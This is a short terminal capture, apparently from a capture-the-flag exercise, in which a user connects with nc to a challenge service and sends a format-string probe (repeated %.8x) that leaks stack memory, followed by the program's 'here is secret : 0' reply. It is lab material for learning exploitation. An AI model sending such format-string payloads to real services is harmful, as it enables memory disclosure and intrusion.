 (base) leo@Leo-Adventure write % nc 10.20.55.12 28092
%.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x %.8x
00000080 f77a65c0 080485f6 f77b6439 f63d4e2e f77d4af8 ffda6e74 00000000 f77b6fcb 0804823c 78382e25 382e2520 2e252078 25207838 2078
382e 78382e25 382e2520 2e252078 25207838 2078382e 78382e25
here is secret : 0
(base) leo@Leo-Adventure write %
Ln 7, Col 13 Spaces: 4 UTF-8 CRLF C Mac